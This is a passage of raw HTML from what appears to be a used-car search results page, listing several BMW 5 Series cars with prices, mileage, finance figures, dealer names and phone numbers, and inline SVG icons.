3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">0191 607 7233 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-77259106/?i=5&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-77016418/?i=6&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">BMW<!-- -->, <!-- -->5 Series</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2025 (64) - 3.0 535i M Sport Touring 5dr Petrol Auto Euro 6 (s/s) (306 ps)</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 34 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>34</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title result-card__status medium-text color-purple">Low Mileage</div><div class="title-4 no-scale no-margin">£17,949</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"><div class="flex flex-gap-sml a-center"><span class="bold">£348/pm (HP)</span><button type="button" class="btn btn--link"><svg width="20" height="20" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="circle-info"><g stroke="null" fill="currentColor"><path d="M.34 25.043C.34 11.407 11.407.34 25.043.34s24.702 11.067 24.702 24.703S38.68 49.745 25.043 49.745C11.407 49.745.34 38.68.34 25.043zm24.703 19.762c-10.894 0-19.762-8.868-19.762-19.762S14.149 5.28 25.043 5.28s19.762 8.868 19.762 19.762-8.868 19.762-19.762 19.762z" clip-rule="evenodd" fill-rule="evenodd"></path><path d="M22.928 34.598v-15.03h4.328v15.03h-4.328zm.386-17.608a2.426 2.426 0 01-.741-1.779c0-.691.247-1.284.74-1.778a2.426 2.426 0 011.78-.741c.69 0 1.284.247 1.778.74.494.495.74 1.088.74 1.78 0 .69-.246 1.284-.74 1.778a2.426 2.426 0 01-1.779.74 2.426 2.426 0 01-1.778-.74z"></path></g></svg></button></div></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>3<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">39k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Petrol</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Auto</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">M Cars Surrey Ltd</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01342 649540"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01342 649540 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-77016418/?i=6&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-77175421/?i=7&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">BMW<!-- -->, <!-- -->5 Series</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2017 (17) - 3.0 540i M Sport Saloon 4dr Petrol Auto xDrive Euro 6 (s/s) (340 ps)</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 44 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>44</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title result-card__status medium-text color-purple">Low Mileage</div><div class="title-4 no-scale no-margin">£21,145</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>3<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">61.5k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Petrol</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Auto</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M7.5 32.25H45C46.6569 32.25 48 30.9069 48 29.25V24.587C48 22.3874 46.4097 20.5099 44.2398 20.1481L34.5 18.525L30.6678 14.8896C30.2507 14.2632 29.5482 14 28.7958 14H16.2042C15.4518 14 14.7494 14.3758 14.3322 15.0022L10.5 18.75H7C4.79086 18.75 3 20.5409 3 22.75V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z" fill="white"></path><path d="M34.5 18.6377L32.25 20.9997H12.75L10.5 18.6937" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M41.25 20.8V21.025C41.25 22.2675 42.1083 23.5 43.1667 23.5H47M21 15V21V15Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M13.5 24.5H12.5M25.5 24.5H24.5H25.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Saloon</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Tangelo Used Cars Exeter</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01394 331922"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01394 331922 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-77175421/?i=7&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-77249909/?i=8&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">BMW<!-- -->, <!-- -->5 Series</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2017 (17) - 530d M Sport 4dr Auto</h4></div><div class="result-card__image-container"><div class="result-card__image"><div 